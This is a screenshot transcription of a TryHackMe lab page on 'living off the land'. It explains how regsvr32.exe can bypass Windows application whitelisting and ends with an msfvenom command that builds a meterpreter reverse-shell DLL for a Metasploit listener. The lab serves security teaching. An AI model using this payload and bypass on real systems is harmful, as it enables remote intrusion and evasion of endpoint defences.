 Activities Google Chrome Apr 21 5:08 PM
Google Translate TryHackMe | Living Off th Signed Binary Proxy Exec regsvr32 | LOLBAS live.sysinternals.com - /
tryhackme.com/room/livingofftheland
Title IP Address Expires
Liv0ff-VM-Server-v2 10.10.144.46 1h 08m 51s ? Add 1 hour Terminate
Application Whitelisting is a Microsoft endpoint security feature that prevents malicious and unauthorized programs from executing in real-time. Application
whitelisting is rule-based, where it specifies a list of approved applications or executable files that are allowed to be present and executed on an operating
system. This task focuses on LOLBAS examples that are used to bypass the Windows application whitelisting.
Regsvr32
Regsvr32 is a Microsoft command-line tool to register and unregister Dynamic Link Libraries (DLLs)  in the Windows Registry. The regsvr.exe binary is located
at:
• C:\Windows\System32\regsvr32.exe for the Windows 32 bits version
• C:\Windows\SysWOW64\regsvr32.exe for the Windows 64 bits version
Besides its intended use, regsvr32.exe binary can also be used to execute arbitrary binaries and bypass the Windows Application Whitelisting. According
to Red Canary reports, the regsvr32.exe binary is the third most popular ATT&CK technique. Adversaries leverage regsvr32.exe to execute native code or
scripts locally or remotely. The technique used in the regsvr32.exe uses trusted Windows OS components and is executed in memory, which is one of the
reasons why this technique is also used to bypass application whitelisting.
Let's try to apply this technique in real life. First, we need to create a malicious DLL file using msvenom and set up our  Metasploit listener to receive a reverse
shell. Note that we will be creating a malicious file that works for 32bit operating systems. We will be using the regsvr32.exe Application Whitelisting Bypass
technique to run a command on a target system.
Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f dll -a x86 > live0fftheland.dll